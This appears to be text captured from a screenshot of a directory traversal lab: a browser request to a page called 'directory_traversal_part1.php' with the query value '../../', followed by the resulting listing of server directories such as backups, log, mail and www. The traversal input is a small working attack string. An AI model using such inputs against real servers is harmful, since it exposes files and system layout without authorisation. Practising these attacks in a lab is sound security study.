 Not secure | 146.190.248.226/directory_traversal_part1.php?q=../../
Inbox (7,663) -... Dashboard events/READ... MyPetcareBio,... How to pay re... What is Open...
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)